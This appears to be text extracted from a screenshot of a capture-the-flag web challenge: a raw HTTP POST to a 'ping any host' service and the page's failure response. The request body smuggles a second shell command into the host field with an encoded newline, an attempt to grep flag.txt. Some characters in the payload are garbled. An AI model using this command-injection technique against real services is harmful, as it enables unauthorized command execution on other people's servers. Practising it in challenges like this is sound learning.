 1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30426
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge.ctf.games:30426
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge.ctf.games:30426/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJpZCI6IjI0M2VhZTM2LTYyMWEtNDdhNi1iMzA2LTg0MWJiZmZiY2FjNCJ9.YUcI6g.g2naiQJ
8mUNn7OBqNNIhoTOhBZU
14 Connection: close
15
16 host=127.0.0.1%0agrep%20"ád?dâsdâsdá"%20flag.txt
Search...
0 matches
Availability
Availability is the assertion that a computer
system is available or accessible by an
authorized user whenever it is needed.
With this service, you can ping any host to
see if it is available!
Failure! The host '127.0.0.1 grep
"�d?d�sd�sd�" flag.txt' was not
able to be pinged.
127.0.0.1
Assess Availability